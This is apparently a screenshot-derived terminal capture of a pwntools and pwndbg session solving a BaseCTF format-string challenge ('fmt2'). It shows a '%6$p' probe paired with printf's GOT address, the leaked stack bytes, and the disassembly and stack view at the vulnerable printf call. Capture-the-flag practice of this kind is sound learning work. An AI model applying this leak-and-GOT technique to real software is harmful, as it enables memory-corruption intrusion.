 baota@baota: ~/桌面/PwnFile/BaseCTF3
    b *(0x40122b)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './fmt2', '3023', '-x', '/tm
p/pwnd0quytus.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './fmt2', '3023', '-x', '/t
mp/pwnd0quytus.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/t
mpstex2ho3']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x11 bytes:
    00000000  61 61 61 61  25 36 24 70  08 33 40 00  00 00 00 00  │aaaa│%6$p│·3@
·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0x19 bytes:
    00000000  61 61 61 61  30 78 37 30  32 34 33 36  32 35 36 31  │aaaa│0x70│243
6│2561│
    00000010  36 31 36 31  36 31 08 33  40                        │6161│61·3│@│
    00000019
b'aaaa0x7024362561616161\x083@'
[*] Switching to interactive mode
$
0x0000000000401230 in main ()
pwndbg>
Use Spaces
Python 2 Tab Width: 8 Ln 8, Col 29 INS
baota@baota: ~/桌面/PwnFile/BaseCTF3
   0x40121c       <main+65>     lea    rax, [rbp - 0x110]          RAX => 0x7ffc
e9e2e6a0 ◂— 0x7024362561616161 ('aaaa%6$p')
   0x401223       <main+72>     mov    rdi, rax                    RDI => 0x7ffc
e9e2e6a0 ◂— 0x7024362561616161 ('aaaa%6$p')
   0x401226       <main+75>     mov    eax, 0                      EAX => 0
   0x40122b       <main+80>     call   printf@plt                  <printf@plt>
 ► 0x401230       <main+85>     jmp    main+40                     <main+40>
    ↓
   0x401203       <main+40>     lea    rax, [rbp - 0x110]          RAX => 0x7ffc
e9e2e6a0 ◂— 0x7024362561616161 ('aaaa%6$p')
   0x40120a       <main+47>     mov    edx, 0x100                  EDX => 0x100
   0x40120f       <main+52>     mov    rsi, rax                    RSI => 0x7ffc
e9e2e6a0 ◂— 0x7024362561616161 ('aaaa%6$p')
   0x401212       <main+55>     mov    edi, 0                      EDI => 0
   0x401217       <main+60>     call   read@plt                    <read@plt>
[ STACK ]
00:0000│ rsp 0x7ffce9e2e6a0 ◂— 0x7024362561616161 ('aaaa%6$p')
01:0008│-108 0x7ffce9e2e6a8 —▸ 0x403308 (printf@got[plt]) —▸ 0x7c22264606f0 (pri
ntf) ◂— endbr64
02:0010│-100 0x7ffce9e2e6b0 ◂— 0xa /* '\n' */
03:0018│-0f8 0x7ffce9e2e6b8 ◂— 0xc /* '\x0c' */
04:0020│-0f0 0x7ffce9e2e6c0 ◂— 0
05:0028│-0e8 0x7ffce9e2e6c8 ◂— 0x100000000
06:0030│-0e0 0x7ffce9e2e6d0 ◂— 0
07:0038│-0d8 0x7ffce9e2e6d8 ◂— 0x9a00000006
[ BACKTRACE ]
 ► 0         0x401230 main+85
   1   0x7c2226429d90 __libc_start_call_main+128
   2   0x7c2226429e40 __libc_start_main+128